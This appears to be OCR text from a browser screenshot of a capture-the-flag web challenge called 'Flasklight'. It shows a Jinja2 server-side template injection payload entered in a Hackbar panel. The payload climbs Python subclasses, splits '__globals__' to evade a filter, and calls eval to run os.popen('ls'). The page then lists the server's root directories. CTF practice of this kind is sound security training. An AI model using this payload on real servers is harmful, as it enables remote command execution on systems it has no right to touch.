 Flasklight
不安全 619a0672-e499-4e41-af4d-692a4159609b.node4.buuoj.cn:81/?search=%7B%7B%5B%5D.__class__.__base...
js
IP
3
Flasklight
You searched for:
bin boot dev etc flasklight home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Here is your result
[]
Elements Console Recorder Performance insights Sources Network Performance Memory Application Security Lighthouse Adblock Plus Quantum Hackbar
SQL XSS Encryption Encoding Other
{{[].__class__.__base__.__subclasses__()
[60].__init__['__glo'+'bals__']['__builtins__']['eval']
("__import__('os').popen('ls').read()")}}
Load URL Split URL Execute!
Find Cancel
Console What's New Issues
Highlights from the Chrome 104 update